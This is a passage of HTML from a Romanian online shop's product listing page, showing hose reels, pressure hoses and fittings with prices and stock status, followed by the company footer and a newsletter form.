                                                
                                                <h2 class="title">TAMBUR PORT FURTUN AUTORETRACTABIL AV 4000 INOX 40m 3/8</h2>
                                                
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="__f">
                                <div class="__i">
                                    <div class="rating_review_info">
                                        
                                    </div>
                                    
                                        <div class="price">
                                            <div class="__i">
                                                
                                                <div class="old_price_pre hidden">
                                                    <span class="__d"></span>
                                                    <span class="label">Prețul vechi:</span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">0</span><span class="m_dec">,00</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                    <span class="discount">(-%)</span>
                                                </div>
                                                <div class="new_price">
                                                    <span class="__d"></span>
                                                    <span class="label">
                                                        Preț
                                                    </span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">6.050</span><span class="m_dec">,00</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                </div>
                                                <div class="old_price_post hidden">
                                                    <span class="__d"></span>
                                                    <span class="label">Prețul vechi:</span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">0</span><span class="m_dec">,00</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                    <span class="discount">(-%)</span>
                                                </div>
                                                
                                            </div>
                                        </div>
                                    
                                    
                                    <div class="stock_info">
                                        <div class="stock_out">
                                            <span class="__d"></span>
                                            <span class="stock_label stock_label_limited">
                                                Produsul va fi livrat in aproximativ {0} zile lucratoare.
                                            </span>
                                        </div>
                                    </div>
                                    
                                    
                                    
                                        <div class="action">
                                            <div class="__i">
                                                <div class="qty">
                                                    <input type="text" value="1">
                                                </div>
                                                <div class="button">
                                                    <span class="__d"></span>
                                                    <button type="button" 
                                                        aria-label="cumpără"
                                                        onclick="AddToBasketWithMessage(14942562, $(this).parent().parent().find('input:first').val(),true,''); $(this).parent().parent().find('input:first').val('1');">
                                                        <span>cumpără</span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    
                                    
                                    
                                </div>
                            </div>
                            <div class="__x_ __u1">
                                <div class="quick_view" data-productid="14942562"></div>
                                <div class="fav" data-productid="14942562"></div>
                            </div>
                            
                        </div>
                    </div>
                </div>
        
            </div>
        
        
            <div class="product_card product_card_line " data-id="14942561">
        
                <div class="__i">
                    <div class="__m">
                        <div class="__i">
                            <div class="__h">
                                <div class="__i">
                                    
                                    <div class="overlays">
                                        <div class="o1 hidden">
                                            <span> </span>
                                        </div>
                                        <div class="o2 hidden">
                                            <span>
                                                Nou
                                            </span>
                                        </div>
                                    </div>
                                    <div class="figure">
                                        <div class="__i">
                                            <a  href="/tambur-port-furtun-manual-hr-50-mv-80m-1-2"><img loading="lazy" border="0" id="mainImage" data-src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/14942561_list.jpg" alt="TAMBUR PORT FURTUN MANUAL HR 50 MV 80m 1/2" class="lazyload" title="TAMBUR PORT FURTUN MANUAL HR 50 MV 80m 1/2" width="200" height="200" /></a>
                                        </div>
                                    </div>
                                    <div class="meta">
                                        <div class="__i">
                                            <div class="m1">
                                                <span class="product_code">
                                                    <span class="__d"></span>
                                                    <span class="code_label">Cod</span>
                                                    <span class="code_value">RIV.4131800004</span>
                                                </span>
                                            </div>
                                            <div class="m2">
                                                <span class="stock_label stock_label_limited">
                                                    Produsul va fi livrat in aproximativ {0} zile lucratoare.
                                                </span>
                                            </div>
                                            <div class="m3"></div>
                                            <div class="m4"></div>
                                        </div>
                                    </div>
                                    <div class="name">
                                        <div class="__i">
                                            <a  href="/tambur-port-furtun-manual-hr-50-mv-80m-1-2">
                                                
                                                <h2 class="title">TAMBUR PORT FURTUN MANUAL HR 50 MV 80m 1/2</h2>
                                                
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="__f">
                                <div class="__i">
                                    <div class="rating_review_info">
                                        
                                    </div>
                                    
                                        <div class="price">
                                            <div class="__i">
                                                
                                                <div class="old_price_pre hidden">
                                                    <span class="__d"></span>
                                                    <span class="label">Prețul vechi:</span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">0</span><span class="m_dec">,00</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                    <span class="discount">(-%)</span>
                                                </div>
                                                <div class="new_price">
                                                    <span class="__d"></span>
                                                    <span class="label">
                                                        Preț
                                                    </span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">3.025</span><span class="m_dec">,00</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                </div>
                                                <div class="old_price_post hidden">
                                                    <span class="__d"></span>
                                                    <span class="label">Prețul vechi:</span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">0</span><span class="m_dec">,00</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                    <span class="discount">(-%)</span>
                                                </div>
                                                
                                            </div>
                                        </div>
                                    
                                    
                                    <div class="stock_info">
                                        <div class="stock_out">
                                            <span class="__d"></span>
                                            <span class="stock_label stock_label_limited">
                                                Produsul va fi livrat in aproximativ {0} zile lucratoare.
                                            </span>
                                        </div>
                                    </div>
                                    
                                    
                                    
                                        <div class="action">
                                            <div class="__i">
                                                <div class="qty">
                                                    <input type="text" value="1">
                                                </div>
                                                <div class="button">
                                                    <span class="__d"></span>
                                                    <button type="button" 
                                                        aria-label="cumpără"
                                                        onclick="AddToBasketWithMessage(14942561, $(this).parent().parent().find('input:first').val(),true,''); $(this).parent().parent().find('input:first').val('1');">
                                                        <span>cumpără</span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    
                                    
                                    
                                </div>
                            </div>
                            <div class="__x_ __u1">
                                <div class="quick_view" data-productid="14942561"></div>
                                <div class="fav" data-productid="14942561"></div>
                            </div>
                            
                        </div>
                    </div>
                </div>
        
            </div>
        
        
            <div class="product_card product_card_line " data-id="14942044">
        
                <div class="__i">
                    <div class="__m">
                        <div class="__i">
                            <div class="__h">
                                <div class="__i">
                                    
                                    <div class="overlays">
                                        <div class="o1 hidden">
                                            <span> </span>
                                        </div>
                                        <div class="o2 hidden">
                                            <span>
                                                Nou
                                            </span>
                                        </div>
                                    </div>
                                    <div class="figure">
                                        <div class="__i">
                                            <a  href="/furtun-de-presiune-2-sn-dn-06-mm-oh-supreme-dkr3-8-dkr3-8-20m"><img loading="lazy" border="0" id="mainImage" data-src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/14942044_list.jpg" alt="FURTUN DE PRESIUNE 2 SN dn 06 mm OH-SUPREME  dkr3/8-dkr3/8 | 20m" class="lazyload" title="FURTUN DE PRESIUNE 2 SN dn 06 mm OH-SUPREME  dkr3/8-dkr3/8 | 20m" width="200" height="200" /></a>
                                        </div>
                                    </div>
                                    <div class="meta">
                                        <div class="__i">
                                            <div class="m1">
                                                <span class="product_code">
                                                    <span class="__d"></span>
                                                    <span class="code_label">Cod</span>
                                                    <span class="code_value">RIV.2SN06.20m</span>
                                                </span>
                                            </div>
                                            <div class="m2">
                                                <span class="stock_label stock_label_ok">
                                                    în stoc
                                                </span>
                                            </div>
                                            <div class="m3"></div>
                                            <div class="m4"></div>
                                        </div>
                                    </div>
                                    <div class="name">
                                        <div class="__i">
                                            <a  href="/furtun-de-presiune-2-sn-dn-06-mm-oh-supreme-dkr3-8-dkr3-8-20m">
                                                
                                                <h2 class="title">FURTUN DE PRESIUNE 2 SN dn 06 mm OH-SUPREME  dkr3/8-dkr3/8 | 20m</h2>
                                                
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="__f">
                                <div class="__i">
                                    <div class="rating_review_info">
                                        
                                    </div>
                                    
                                        <div class="price">
                                            <div class="__i">
                                                
                                                <div class="old_price_pre hidden">
                                                    <span class="__d"></span>
                                                    <span class="label">Prețul vechi:</span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">0</span><span class="m_dec">,00</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                    <span class="discount">(-%)</span>
                                                </div>
                                                <div class="new_price">
                                                    <span class="__d"></span>
                                                    <span class="label">
                                                        Preț
                                                    </span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">562</span><span class="m_dec">,65</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                </div>
                                                <div class="old_price_post hidden">
                                                    <span class="__d"></span>
                                                    <span class="label">Prețul vechi:</span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">0</span><span class="m_dec">,00</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                    <span class="discount">(-%)</span>
                                                </div>
                                                
                                            </div>
                                        </div>
                                    
                                    
                                    <div class="stock_info">
                                        <div class="stock_ok">
                                            <span class="__d"></span>
                                            <span class="stock_label stock_label_ok">
                                                în stoc
                                            </span>
                                        </div>
                                    </div>
                                    
                                    
                                    
                                        <div class="action">
                                            <div class="__i">
                                                <div class="qty">
                                                    <input type="text" value="1">
                                                </div>
                                                <div class="button">
                                                    <span class="__d"></span>
                                                    <button type="button" 
                                                        aria-label="cumpără"
                                                        onclick="AddToBasketWithMessage(14942044, $(this).parent().parent().find('input:first').val(),true,''); $(this).parent().parent().find('input:first').val('1');">
                                                        <span>cumpără</span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    
                                    
                                    
                                </div>
                            </div>
                            <div class="__x_ __u1">
                                <div class="quick_view" data-productid="14942044"></div>
                                <div class="fav" data-productid="14942044"></div>
                            </div>
                            
                        </div>
                    </div>
                </div>
        
            </div>
        
        
            <div class="product_card product_card_line " data-id="14900042">
        
                <div class="__i">
                    <div class="__m">
                        <div class="__i">
                            <div class="__h">
                                <div class="__i">
                                    
                                    <div class="overlays">
                                        <div class="o1 hidden">
                                            <span> </span>
                                        </div>
                                        <div class="o2 hidden">
                                            <span>
                                                Nou
                                            </span>
                                        </div>
                                    </div>
                                    <div class="figure">
                                        <div class="__i">
                                            <a  href="/saiba-etansare-1-4"><img loading="lazy" border="0" id="mainImage" data-src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/14900042_list.jpg" alt="SAIBA ETANSARE 1/4" class="lazyload" title="SAIBA ETANSARE 1/4" width="200" height="200" /></a>
                                        </div>
                                    </div>
                                    <div class="meta">
                                        <div class="__i">
                                            <div class="m1">
                                                <span class="product_code">
                                                    <span class="__d"></span>
                                                    <span class="code_label">Cod</span>
                                                    <span class="code_value">RIV.SCG.1/4</span>
                                                </span>
                                            </div>
                                            <div class="m2">
                                                <span class="stock_label stock_label_ok">
                                                    în stoc
                                                </span>
                                            </div>
                                            <div class="m3"></div>
                                            <div class="m4"></div>
                                        </div>
                                    </div>
                                    <div class="name">
                                        <div class="__i">
                                            <a  href="/saiba-etansare-1-4">
                                                
                                                <h2 class="title">SAIBA ETANSARE 1/4</h2>
                                                
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="__f">
                                <div class="__i">
                                    <div class="rating_review_info">
                                        
                                    </div>
                                    
                                        <div class="price">
                                            <div class="__i">
                                                
                                                <div class="old_price_pre hidden">
                                                    <span class="__d"></span>
                                                    <span class="label">Prețul vechi:</span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">0</span><span class="m_dec">,00</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                    <span class="discount">(-%)</span>
                                                </div>
                                                <div class="new_price">
                                                    <span class="__d"></span>
                                                    <span class="label">
                                                        Preț
                                                    </span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">4</span><span class="m_dec">,84</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                </div>
                                                <div class="old_price_post hidden">
                                                    <span class="__d"></span>
                                                    <span class="label">Prețul vechi:</span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">0</span><span class="m_dec">,00</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                    <span class="discount">(-%)</span>
                                                </div>
                                                
                                            </div>
                                        </div>
                                    
                                    
                                    <div class="stock_info">
                                        <div class="stock_ok">
                                            <span class="__d"></span>
                                            <span class="stock_label stock_label_ok">
                                                în stoc
                                            </span>
                                        </div>
                                    </div>
                                    
                                    
                                    
                                        <div class="action">
                                            <div class="__i">
                                                <div class="qty">
                                                    <input type="text" value="1">
                                                </div>
                                                <div class="button">
                                                    <span class="__d"></span>
                                                    <button type="button" 
                                                        aria-label="cumpără"
                                                        onclick="AddToBasketWithMessage(14900042, $(this).parent().parent().find('input:first').val(),true,''); $(this).parent().parent().find('input:first').val('1');">
                                                        <span>cumpără</span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    
                                    
                                    
                                </div>
                            </div>
                            <div class="__x_ __u1">
                                <div class="quick_view" data-productid="14900042"></div>
                                <div class="fav" data-productid="14900042"></div>
                            </div>
                            
                        </div>
                    </div>
                </div>
        
            </div>
        
        
            <div class="product_card product_card_line " data-id="14900041">
        
                <div class="__i">
                    <div class="__m">
                        <div class="__i">
                            <div class="__h">
                                <div class="__i">
                                    
                                    <div class="overlays">
                                        <div class="o1 hidden">
                                            <span> </span>
                                        </div>
                                        <div class="o2 hidden">
                                            <span>
                                                Nou
                                            </span>
                                        </div>
                                    </div>
                                    <div class="figure">
                                        <div class="__i">
                                            <a  href="/cot-hp-3-8-3-8-ff"><img loading="lazy" border="0" id="mainImage" data-src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/14900041_list.jpg" alt="COT HP 3/8 - 3/8 FF" class="lazyload" title="COT HP 3/8 - 3/8 FF" width="200" height="200" /></a>
                                        </div>
                                    </div>
                                    <div class="meta">
                                        <div class="__i">
                                            <div class="m1">
                                                <span class="product_code">
                                                    <span class="__d"></span>
                                                    <span class="code_label">Cod</span>
                                                    <span class="code_value">RIV.BSPL.FI.3/8</span>
                                                </span>
                                            </div>
                                            <div class="m2">
                                                <span class="stock_label stock_label_ok">
                                                    în stoc
                                                </span>
                                            </div>
                                            <div class="m3"></div>
                                            <div class="m4"></div>
                                        </div>
                                    </div>
                                    <div class="name">
                                        <div class="__i">
                                            <a  href="/cot-hp-3-8-3-8-ff">
                                                
                                                <h2 class="title">COT HP 3/8 - 3/8 FF</h2>
                                                
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="__f">
                                <div class="__i">
                                    <div class="rating_review_info">
                                        
                                    </div>
                                    
                                        <div class="price">
                                            <div class="__i">
                                                
                                                <div class="old_price_pre hidden">
                                                    <span class="__d"></span>
                                                    <span class="label">Prețul vechi:</span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">0</span><span class="m_dec">,00</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                    <span class="discount">(-%)</span>
                                                </div>
                                                <div class="new_price">
                                                    <span class="__d"></span>
                                                    <span class="label">
                                                        Preț
                                                    </span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">30</span><span class="m_dec">,25</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                </div>
                                                <div class="old_price_post hidden">
                                                    <span class="__d"></span>
                                                    <span class="label">Prețul vechi:</span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">0</span><span class="m_dec">,00</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                    <span class="discount">(-%)</span>
                                                </div>
                                                
                                            </div>
                                        </div>
                                    
                                    
                                    <div class="stock_info">
                                        <div class="stock_ok">
                                            <span class="__d"></span>
                                            <span class="stock_label stock_label_ok">
                                                în stoc
                                            </span>
                                        </div>
                                    </div>
                                    
                                    
                                    
                                        <div class="action">
                                            <div class="__i">
                                                <div class="qty">
                                                    <input type="text" value="1">
                                                </div>
                                                <div class="button">
                                                    <span class="__d"></span>
                                                    <button type="button" 
                                                        aria-label="cumpără"
                                                        onclick="AddToBasketWithMessage(14900041, $(this).parent().parent().find('input:first').val(),true,''); $(this).parent().parent().find('input:first').val('1');">
                                                        <span>cumpără</span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    
                                    
                                    
                                </div>
                            </div>
                            <div class="__x_ __u1">
                                <div class="quick_view" data-productid="14900041"></div>
                                <div class="fav" data-productid="14900041"></div>
                            </div>
                            
                        </div>
                    </div>
                </div>
        
            </div>
        
        
            <div class="product_card product_card_line " data-id="14900040">
        
                <div class="__i">
                    <div class="__m">
                        <div class="__i">
                            <div class="__h">
                                <div class="__i">
                                    
                                    <div class="overlays">
                                        <div class="o1 hidden">
                                            <span> </span>
                                        </div>
                                        <div class="o2 hidden">
                                            <span>
                                                Nou
                                            </span>
                                        </div>
                                    </div>
                                    <div class="figure">
                                        <div class="__i">
                                            <a  href="/niplu-3-8-3-8-hp"><img loading="lazy" border="0" id="mainImage" data-src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/14900040_list.jpg" alt="NIPLU 3/8-3/8 HP" class="lazyload" title="NIPLU 3/8-3/8 HP" width="200" height="200" /></a>
                                        </div>
                                    </div>
                                    <div class="meta">
                                        <div class="__i">
                                            <div class="m1">
                                                <span class="product_code">
                                                    <span class="__d"></span>
                                                    <span class="code_label">Cod</span>
                                                    <span class="code_value">RIV.FBSP.3/8</span>
                                                </span>
                                            </div>
                                            <div class="m2">
                                                <span class="stock_label stock_label_ok">
                                                    în stoc
                                                </span>
                                            </div>
                                            <div class="m3"></div>
                                            <div class="m4"></div>
                                        </div>
                                    </div>
                                    <div class="name">
                                        <div class="__i">
                                            <a  href="/niplu-3-8-3-8-hp">
                                                
                                                <h2 class="title">NIPLU 3/8-3/8 HP</h2>
                                                
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="__f">
                                <div class="__i">
                                    <div class="rating_review_info">
                                        
                                    </div>
                                    
                                        <div class="price">
                                            <div class="__i">
                                                
                                                <div class="old_price_pre hidden">
                                                    <span class="__d"></span>
                                                    <span class="label">Prețul vechi:</span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">0</span><span class="m_dec">,00</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                    <span class="discount">(-%)</span>
                                                </div>
                                                <div class="new_price">
                                                    <span class="__d"></span>
                                                    <span class="label">
                                                        Preț
                                                    </span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">6</span><span class="m_dec">,05</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                </div>
                                                <div class="old_price_post hidden">
                                                    <span class="__d"></span>
                                                    <span class="label">Prețul vechi:</span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">0</span><span class="m_dec">,00</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                    <span class="discount">(-%)</span>
                                                </div>
                                                
                                            </div>
                                        </div>
                                    
                                    
                                    <div class="stock_info">
                                        <div class="stock_ok">
                                            <span class="__d"></span>
                                            <span class="stock_label stock_label_ok">
                                                în stoc
                                            </span>
                                        </div>
                                    </div>
                                    
                                    
                                    
                                        <div class="action">
                                            <div class="__i">
                                                <div class="qty">
                                                    <input type="text" value="1">
                                                </div>
                                                <div class="button">
                                                    <span class="__d"></span>
                                                    <button type="button" 
                                                        aria-label="cumpără"
                                                        onclick="AddToBasketWithMessage(14900040, $(this).parent().parent().find('input:first').val(),true,''); $(this).parent().parent().find('input:first').val('1');">
                                                        <span>cumpără</span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    
                                    
                                    
                                </div>
                            </div>
                            <div class="__x_ __u1">
                                <div class="quick_view" data-productid="14900040"></div>
                                <div class="fav" data-productid="14900040"></div>
                            </div>
                            
                        </div>
                    </div>
                </div>
        
            </div>
        
        
            <div class="product_card product_card_line " data-id="14900039">
        
                <div class="__i">
                    <div class="__m">
                        <div class="__i">
                            <div class="__h">
                                <div class="__i">
                                    
                                    <div class="overlays">
                                        <div class="o1 hidden">
                                            <span> </span>
                                        </div>
                                        <div class="o2 hidden">
                                            <span>
                                                Nou
                                            </span>
                                        </div>
                                    </div>
                                    <div class="figure">
                                        <div class="__i">
                                            <a  href="/mufa-3-8-3-8-bsp-hp"><img loading="lazy" border="0" id="mainImage" data-src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/14900039_list.jpg" alt="MUFA 3/8-3/8 BSP HP" class="lazyload" title="MUFA 3/8-3/8 BSP HP" width="200" height="200" /></a>
                                        </div>
                                    </div>
                                    <div class="meta">
                                        <div class="__i">
                                            <div class="m1">
                                                <span class="product_code">
                                                    <span class="__d"></span>
                                                    <span class="code_label">Cod</span>
                                                    <span class="code_value">RIV.BSPI 3/8</span>
                                                </span>
                                            </div>
                                            <div class="m2">
                                                <span class="stock_label stock_label_ok">
                                                    în stoc
                                                </span>
                                            </div>
                                            <div class="m3"></div>
                                            <div class="m4"></div>
                                        </div>
                                    </div>
                                    <div class="name">
                                        <div class="__i">
                                            <a  href="/mufa-3-8-3-8-bsp-hp">
                                                
                                                <h2 class="title">MUFA 3/8-3/8 BSP HP</h2>
                                                
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="__f">
                                <div class="__i">
                                    <div class="rating_review_info">
                                        
                                    </div>
                                    
                                        <div class="price">
                                            <div class="__i">
                                                
                                                <div class="old_price_pre hidden">
                                                    <span class="__d"></span>
                                                    <span class="label">Prețul vechi:</span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">0</span><span class="m_dec">,00</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                    <span class="discount">(-%)</span>
                                                </div>
                                                <div class="new_price">
                                                    <span class="__d"></span>
                                                    <span class="label">
                                                        Preț
                                                    </span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">15</span><span class="m_dec">,13</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                </div>
                                                <div class="old_price_post hidden">
                                                    <span class="__d"></span>
                                                    <span class="label">Prețul vechi:</span>
                                                    <span class="money_expanded">
                                                        <span class="m_int">0</span><span class="m_dec">,00</span>
                                                        <span class="m_cur">Lei</span>
                                                    </span>
                                                    <span class="discount">(-%)</span>
                                                </div>
                                                
                                            </div>
                                        </div>
                                    
                                    
                                    <div class="stock_info">
                                        <div class="stock_ok">
                                            <span class="__d"></span>
                                            <span class="stock_label stock_label_ok">
                                                în stoc
                                            </span>
                                        </div>
                                    </div>
                                    
                                    
                                    
                                        <div class="action">
                                            <div class="__i">
                                                <div class="qty">
                                                    <input type="text" value="1">
                                                </div>
                                                <div class="button">
                                                    <span class="__d"></span>
                                                    <button type="button" 
                                                        aria-label="cumpără"
                                                        onclick="AddToBasketWithMessage(14900039, $(this).parent().parent().find('input:first').val(),true,''); $(this).parent().parent().find('input:first').val('1');">
                                                        <span>cumpără</span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>
                                    
                                    
                                    
                                </div>
                            </div>
                            <div class="__x_ __u1">
                                <div class="quick_view" data-productid="14900039"></div>
                                <div class="fav" data-productid="14900039"></div>
                            </div>
                            
                        </div>
                    </div>
                </div>
        
            </div>
        
        </div></div></div>
        
            </div>
         

<style>
    .hidden {
        display: none !important;
    }
</style>

<style>
div#ctl11_ctl00_product_ctl00_exPrices2_divDefaultPrice {
    display: none;
}</style><div id="ctl13_tsInfoIsB2B" style="display: none!important" data-b2b="0"></div>
<style>/* do not edit - usp not for b2b */</style>
<script>
  (function($) {
    if ($('div[id*="_tsInfoIsB2B"][data-b2b="0"]').length > 0) {
      $('.product_info_block_product_usp').addClass('show');
    }
  })(jQuery);	
</script>                   
          </div>
     </div>
  

<div id="cftr">
    <div id="ftr_wrap">
        <div id="ftr">
            <div class="__i">
                <div class="__c">
                    <div class="__e __e1">
                        <div class="__i">
                            <div class="__a1">
                                <div class="__i">
                                    <div class="faux_h1">
                                        Date comerciale
                                    </div>
                                    <div id="custom_newsletter">
  <div id="stacked_inputs">
    <h2>Newsletter
    </h2>
    <p>
      Pentru a vă transmite prin email informații cu privire la noile produse si serviciile noastre, vă rugăm să completați câmpul de mai jos:
    </p>
  </div>
</div>

RIVER COMPANY SRL<br>
J24/705/1999<br>
RO 12554395<br>
ISLAZULUI 1C<br>
BAIA MARE, Maramures<br>

<div id="anpcfw1"><style>#anpcfw1{display:flex;flex-flow:row wrap;justify-content:center;margin:10px 0 20px}#anpcfw1 a{display:block}</style><div class="sal"><a href="https://anpc.ro/ce-este-sal/" target="_blank"><img width="250" height="50" src="/userfiles/anpc/anpc_sal_250_50.png"></a></div><div class="sol"><a href="https://ec.europa.eu/consumers/odr" target="_blank"><img width="250" height="50" src="/userfiles/anpc/anpc_sol_250_50.png"></a></div></div>


                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="__e __e2">
                        <div class="__i">
                            <div class="__a2">
                                <div class="faux_h1">
                                    Linkuri utile
                                </div>
                                <div class="__c">
                                    <div class="__e __e1">
                                        <div class="__i">
                                            <div class="__a21">
                                                <div class="__i">
                                                     
                                                    <div class="faux_h2">
                                                         
                                                    </div>
                                                    
<!-- OutputCache menus 25/01/2026 22:24:16-->


                                                            <ul>
                                                        
                                                            <li><a href="/produse">Produse</a></li>
                                                        
                                                            <li><a href="/produse/promotii">Promoții</a></li>
                                                        
                                                            <li><a href="/blog">Blog</a></li>
                                                        
                                                            <li><a href="/cosul-meu">Coșul meu</a></li>
                                                        
                                                            <li><a href="/confidentialitate">Politica de confidențialitate</a></li>
                                                        
                                                            </ul>
                                                        
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="__e __e2">
                                        <div class="__i">
                                            <div class="__a22">
                                                <div class="__i">
                                                     
                                                    <div class="faux_h2">
                                                         
                                                    </div>
                                                    
<!-- OutputCache menus 25/01/2026 22:24:16-->


                                                            <ul>
                                                        
                                                            <li><a href="/info-center">Infocenter</a></li>
                                                        
                                                            <li><a href="/contact">Contact</a></li>
                                                        
                                                            <li><a href="/termeni-si-conditii">Termeni și condiții</a></li>
                                                        
                                                            <li><a href="/infocenter/cum-cumpar">Cum cumpăr</a></li>
                                                        
                                                            <li><a href="/metode-de-plata">Cum plătesc</a></li>
                                                        
                                                            <li><a href="/infocenter/cookies">Politica Cookies</a></li>
                                                        
                                                            </ul>
                                                        
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="__e __e3">
                        <div class="__i">
                            <div class="__a3">
                                <div class="__i">
                                    <div class="logo">
                                        <div class="__i">
                                            <img src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/image/River Company_footerv2.png" width="107" height="63" alt="logo River Company"/>
                                        </div>
                                    </div>
                                    <div class="social_icons">
                                        <div class="__i">
                                            <ul>
                                                <li><a target="_blank" href ="https://www.facebook.com/RiverCompanyRo/" title="Facebook" rel="noopener"><span class="social_icon social_icon_facebook"></span></a></li>
                                                
                                                <li><a target="_blank" href ="https://ro.pinterest.com/RiverrCo" title="Pinterest" rel="noopener"><span class="social_icon social_icon_pinterest"></span></a></li>
                                                
                                                
                                                <li><a target="_blank" href ="https://www.youtube.com/@rivercompany2465" title="Youtube" rel="noopener"><span class="social_icon social_icon_youtube"></span></a></li>
                                                <li><a target="_blank" href ="https://www.instagram.com/rivercompany.ro/" title="Instagram" rel="noopener"><span class="social_icon social_icon_instagram"></span></a></li>
                                                <li><a target="_blank" href ="https://www.linkedin.com/company/river-company-srl/" title="Linkedin" rel="noopener"><span class="social_icon social_icon_linkedin"></span></a></li>
                                                
                                            </ul>
                                        </div>
                                    </div>
                                    <div id="ftr_newsletter" class="hs_vspace_s">
                                        <div class="__i">
                                            

<script src="/js/antispam.js" type="text/javascript"></script>
<input name="ctl14$ctl00$ctl00$footer_subscribe$antiSpam" type="hidden" id="ctl14_ctl00_ctl00_footer_subscribe_antiSpam" />

<input type="hidden" name="FORM10_NAME" value="Newsletter Registration" />
<input type="hidden" name="FORM_ID" value="10" />

<div class="ftr_h3">
     
</div>
<p>
    <br /> <img src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/Image/payment.png" alt="">
</p>
<a name="subscribe"></a>
<div class="nl_form">
    <div id="ctl14_ctl00_ctl00_footer_subscribe_pnlForm" class="__i" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;ctl14_ctl00_ctl00_footer_subscribe_btnSubmit&#39;)">
	

        <input name="ctl14$ctl00$ctl00$footer_subscribe$FORM10_Email_Address" type="text" id="ctl14_ctl00_ctl00_footer_subscribe_FORM10_Email_Address" class="nl_field" placeholder="Email" />
        <span id="ctl14_ctl00_ctl00_footer_subscribe_reqEmail" style="display:none;"></span>
        <span id="ctl14_ctl00_ctl00_footer_subscribe_revEmail" style="display:none;"></span>
        <input type="submit" name="ctl14$ctl00$ctl00$footer_subscribe$btnSubmit" value="Trimite" onclick="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl14$ctl00$ctl00$footer_subscribe$btnSubmit&quot;, &quot;&quot;, true, &quot;FORM10&quot;, &quot;&quot;, false, false))" id="ctl14_ctl00_ctl00_footer_subscribe_btnSubmit" class="nl_button" />
    
</div>
    

</div>

<div id="ctl14_ctl00_ctl00_footer_subscribe_ValidationSummary1" style="display:none;">

</div>
<style>
    .nl_form [id$='pnlResult'] {
        font-size: 18px;
    }
</style>

                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                
            </div>
        </div>
    </div>
    <div id="bbar_wrap">
        <div id="bbar">
            <div class="__i">
                <div class="__c">
                    <div class="__e __e1">
                        <div class="__i">
                            powered by <a href="https://www.teamshare.ro/" target="_blank" rel="noopener ">teamshare</a>
                        </div>
                    </div>
                    <div class="__e __e2">
                        <div class="__i">
                            &copy; Copyright 2026 <a href="/">River Company</a>
                        </div>
                    </div>
                    <div class="__e __e3">
                        <div class="__i">
                            designed by <a href="https://headstart.ro" target="_blank" rel="noopener ">headstart.ro</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<a href="#" id="stt"></a>

<div style="display: none">
